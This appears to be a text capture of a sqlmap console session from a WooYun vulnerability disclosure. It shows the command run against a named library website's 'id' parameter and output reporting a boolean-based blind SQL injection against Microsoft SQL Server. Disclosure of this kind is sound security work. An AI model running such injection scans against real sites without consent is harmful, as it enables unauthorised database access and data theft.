 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://zslib.org:8000//Bidu_Books.aspx?id=xx" -
-current-db
sqlmap {1.0-dev-nongit-20150420}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:29:05
[11:29:05] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:29:05] [INFO] testing connection to the target URL
[11:29:06] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
www.wooyun.org